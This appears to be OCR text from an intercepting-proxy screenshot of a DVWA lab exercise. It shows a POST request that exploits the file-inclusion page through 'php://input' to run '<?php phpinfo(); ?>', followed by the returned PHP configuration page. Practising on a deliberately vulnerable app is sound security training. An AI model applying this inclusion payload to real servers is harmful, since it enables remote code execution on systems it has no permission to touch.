 Raw Params Headers Hex XML
POST /dvwa-master/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
csrftoken=MV3dHjJ4tqKR91y2Ipp4emV38ypDTwoKMNK4LLieIeOz3XkbGSnxd8bDt0rXli
t9; PHPSESSID=0ta3t5slei8ktl8vvojqf041a7
Content-Length: 19
<?php phpinfo(); ?>
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT ZPY 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql"
"--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS